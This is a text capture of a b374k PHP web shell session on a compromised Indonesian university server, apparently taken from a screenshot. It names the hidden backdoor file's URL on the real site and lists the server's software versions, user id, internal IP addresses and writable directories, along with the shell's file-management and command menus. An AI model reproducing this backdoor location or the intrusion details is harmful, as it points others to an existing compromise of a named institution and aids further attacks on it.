 b374k polymorphic
www.uin-suka.ac.id/files/.library.php
b374k
polymorphic
Apache/2.2.17 (FreeBSD) mod_ssl/2.2.17 OpenSSL/0.9.8q DAV/2 PHP/5.3.5 with Suhosin-Patch
FreeBSD pempek.uin-suka.ac.id 8.2-RELEASE FreeBSD 8.2-RELEASE #0: Fri Feb 18 02:24:46 UTC 2011 root@almeida.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC i386
uid=80(www) gid=80(www) groups=80(www)
server ip : 10.0.8.120 | your ip : 172.16.9.26 | safemode OFF | Time @ Server : 30 Mar 2012 11:26:25
/ usr / home / www2 / uinjogja / files /
xpl ps eval php db rs www > - shell command -
name size owner : group perms modified actions
[ . ] LINK www2 : www2 rwxrwxrwx 30-Mar-2012 11:26 newfile | newfolder | upload
[ .. ] LINK www2 : www2 rwxr-xr-x 21-Mar-2012 08:44 newfile | newfolder | upload
[ berita ] DIR www2 : www2 rwxrwxrwx 26-Mar-2012 16:10 rename | delete | upload
[ content_images ] DIR www2 : www2 rwxrwxrwx 29-Feb-2012 17:39 rename | delete | upload
[ pengumuman ] DIR www2 : www2 rwxrwxrwx 30-Mar-2012 11:17 rename | delete | upload
[ photo ] DIR www2 : www2 rwxrwxrwx 29-Mar-2012 15:29 rename | delete | upload
[ profile ] DIR www2 : www2 rwxrwxrwx 29-Feb-2012 17:39 rename | delete | upload
[ rektor_images ] DIR www2 : www2 rwxrwxrwx 29-Feb-2012 17:39 rename | delete | upload
.library.php 51.13 kb www : wheel rw-r--r-- 28-Mar-2012 10:44 edit | rename | delete | download (gzip)
film_pena_uin.rar 536.91 mb www2 : www2 rw-r--r-- 29-Feb-2012 17:40 edit | rename | delete | download (gzip)
global.php 25.56 kb www : wheel rw-r--r-- 27-Mar-2012 22:11 edit | rename | delete | download (gzip)
index.html 114 www2 : www2 rw-r--r-- 13-Jul-2011 02:25 edit | rename | delete | download (gzip)
index.php 61 www2 : www2 rw-r--r-- 29-Feb-2012 17:39 edit | rename | delete | download (gzip)
index_backup.php 83.16 kb www2 : www2 rw-r--r-- 29-Feb-2012 17:40 edit | rename | delete | download (gzip)
jingle_uin.wav 5.21 mb www2 : www2 rw-r--r-- 29-Feb-2012 17:39 edit | rename | delete | download (gzip)
kapita.rar 2.7 mb www : wheel rw-r--r-- 27-Mar-2012 22:35 edit | rename | delete | download (gzip)
logo.png 40.94 kb www2 : www2 rw-r--r-- 29-Feb-2012 17:39 edit | rename | delete | download (gzip)
Jayalah Indonesiaku ©2012 b374k